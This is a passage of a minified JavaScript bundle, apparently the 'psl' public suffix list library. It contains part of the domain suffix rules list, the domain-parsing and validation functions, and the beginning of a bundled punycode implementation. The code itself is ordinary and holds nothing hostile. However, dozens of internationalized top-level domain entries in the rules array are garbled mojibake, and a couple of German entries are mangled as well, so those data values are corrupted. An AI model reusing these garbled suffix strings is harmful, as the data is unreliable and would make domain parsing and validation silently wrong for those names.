lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid 